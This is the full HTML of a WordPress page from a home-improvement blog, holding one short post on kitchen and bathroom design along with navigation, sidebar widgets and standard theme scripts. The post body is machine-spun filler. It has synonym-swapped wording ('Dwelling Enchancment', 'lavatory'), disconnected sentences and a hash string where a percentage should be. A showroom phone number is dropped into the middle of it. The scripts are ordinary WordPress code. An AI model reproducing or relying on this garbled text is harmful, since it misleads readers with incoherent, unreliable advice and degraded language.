	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					Interior Design Musings					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>Interior Design Musings</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-1124" class="hentry post-1124 post type-post status-publish format-standard category-remodel-kitchen tag-design tag-interior tag-musings">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.mansfield-house.com/interior-design-musings-2.html" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T23:24:50-07:00">August 3, 2021</time><time class="updated" datetime="2021-09-05T21:13:40-07:00">September 5, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen" rel="category tag">Remodel Kitchen</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/design" rel="tag">design</a>, <a href="http://www.mansfield-house.com/tag/interior" rel="tag">interior</a>, <a href="http://www.mansfield-house.com/tag/musings" rel="tag">musings</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://hips.hearstapps.com/hbu.h-cdn.co/assets/cm/15/04/54c19f58e7c23_-_05-hbx-pebbled-floor-bathroom-benson-0412-lgn-1-lgn.jpg" width="251px" alt="House Improvement,Bathroom Designs,Bathroom Idea,Kitchen Design,Kitchen Ideas">Dwelling Enchancment Ideas Gardening is a useful and pleasant pastime. For more details about our German Kitchens , go to a German Kitchen Showroom or call (888) 209-5240 to schedule a free kitchen design session. Jon Chabot has over a decade of experience as a kitchen designer. That is my favourite kitchen model as it lends itself to the utilitarian functionality of the space without compromising one little bit on model. Moreover, updating or adding a toilet to your house is a home enchancment undertaking that adds value In other words, you may recoup a significant portion of prices if you sell your home, as much as one hundred{6c7f2864b62cc18d9b22b42636de1a53692b20ba64ffbf0a1bf38c350ed3f5b1}.</p>
<p>On this undertaking, impartial tones tie the reclaimed wooden floating shelves and trim in with the white cabinetry and glass backsplash while additionally marrying the country and modern kinds of every function. Daring texture and patterns take over a small lavatory space. The light inexperienced coloration had the quite a few function in providing this cooking area with the homey in addition to charming ambiance.</p>
<p>Listed below are tips about the best way to make a up to date kitchen design ideas that mix types and capabilities for a space that&#8217;s edgy but welcoming. As you analysis rest room ideas and browse footage, make certain to keep away from wasting any bogs that catch your eye, then determine a number of the widespread options that seem to recur all through. To match the remainder of theÂ dwelling&#8217;s early-1900s structure, two wall-mount taps in polished nickel and sconce lighting have been added above a concrete trough sink.</p>
<p>The result: a fantastically modern, ultra trendy white kitchen complete with white cupboards and stainless-steel appliances. The single wall kitchen layout is minimal, purposeful and fashionable in equal measure. This tiny kitchen options fashionable efficiency and charming old world design. This lavatory encompasses a delicate &#8211; and female &#8211; blue flower sample on its wall, including character to the room.</p>
<p>Design divas all around the web have tackled the issue of cramped lavatory quarters. The marble is a nice contact, but when designing a rest room, the bathtub or shower must be the primary piece. In this powder room, Atlanta designer Michele Gratch painted the shiplap a brighter white to match the ornate mirror and graphic floral designer wallpaper in navy.</p>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-1124 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mansfield-house.com/simple-magnificence.html" rel="prev">Simple Magnificence</a></div><div class="nav-next"><a href="http://www.mansfield-house.com/house-enchancment-minecraft-lets-play-pt3.html" rel="next">House Enchancment! Minecraft Lets Play Pt3</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6977b4bcccda9">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6977b4bcccda9" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
